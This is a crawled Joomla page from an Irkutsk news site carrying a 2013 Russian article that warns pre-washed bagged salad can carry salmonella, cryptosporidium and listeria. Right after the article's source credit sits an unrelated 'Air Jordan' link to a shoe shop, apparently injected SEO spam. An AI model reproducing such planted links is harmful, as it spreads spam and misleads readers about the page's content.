

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/samym-opasnym-produktom-nazvan-mytyj-salat-iz-supermarketa.html
body_size: 9975
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/samym-opasnym-produktom-nazvan-mytyj-salat-iz-supermarketa.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="og:type" content="article" />
  <meta name="og:title" content="Самым опасным продуктом назван мытый салат из супермаркета" />
  <meta name="og:description" content="Нарезанный листовой салат, который продается в упаковках готовым к употреблению, назван специалистами наиболее опасным продуктом в супермаркете. Исследование, проводимое экспертом в области бактериоло" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Самым опасным продуктом назван мытый салат из супермаркета - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=8&amp;id=543&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 01.02.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/11.png" alt="11.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/samym-opasnym-produktom-nazvan-mytyj-salat-iz-supermarketa.html">
		Самым опасным продуктом назван мытый салат из супермаркета</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 27.03.2013 06:42	</dd>
	<dd class="hits">
	Просмотров: 1200	</dd>
	</dl>



<p style="text-align: justify;">Нарезанный листовой салат, который продается в упаковках готовым к употреблению, назван специалистами наиболее опасным продуктом в супермаркете. Исследование, проводимое экспертом в области бактериологии Джозефом Пеннингтоном, показало, что в пакетах с нарезанным и якобы готовым к употреблению салатом обнаружены бактерии, которые без тепловой или химической обработки уничтожить практически невозможно.<br /><br />Как заявил профессор Пеннингтон, салат, находящийся внутри гамбургера, гораздо опаснее, чем сам гамбургер. Несмотря на последние скандалы с кониной, все же качество мяса проходит через довольно строгий контроль, а вот в отношении салата такая строгость отсутствует. Поэтому, употребляя салат из пакетов, люди рискуют заразиться сальмонеллой, криптоспоридиями и листериями. Эксперт советует, невзирая на надписи на упаковке, гласящие, что салат мытый и готов к употреблению, хорошо промывать купленную зелень, а то и подвергнуть ее тепловой обработке.<br /><br />Ранее сообщалось о вспышке инфекции в Великобритании, причиной которой стал нарезанный шпинат. Тогда от криптоспоридий пострадали около 300 человек. В прошлом году в 10 американских штатах из магазинов производителем изымалась партия мытой салатной смеси, после того, как в ней обнаружили бактерии листерии.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Источник: <a rel="nofollow" href="http://diver-sant.ru/health/33171-samym-opasnym-produktom-nazvan-mytyy-salat-iz-supermarketa.html">http://diver-sant.ru/</a></p><span class="keys_words"><a class="links_good_rands" href="http://aractidf.org/bfawshop/product-category/air-jordan-1/">Air Jordan</a></span>				<div class="jllikeproSharesContayner jllikepro_543">
				<input type="hidden" class="link-to-share" id="link-to-share-543" value="http://kuluars.info/stati/samym-opasnym-produktom-nazvan-mytyj-salat-iz-supermarketa.html"/>
				<input type="hidden" class="share-title" id="share-title-543" value="Самым опасным продуктом назван мытый салат из супермаркета"/>
				<input type="hidden" class="share-image" id="share-image-543" value=""/>
				<input type="hidden" class="share-id" value="543"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-543">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-543">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-543">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-543">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-543">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-543">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-543">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-543">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(543, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/99880.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="543" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p><!-- [if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--></p>
<p><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>RU</w:LidThemeOther>
  <w:LidThemeAsian>ZH-CN</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
   <w:UseFELayout/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
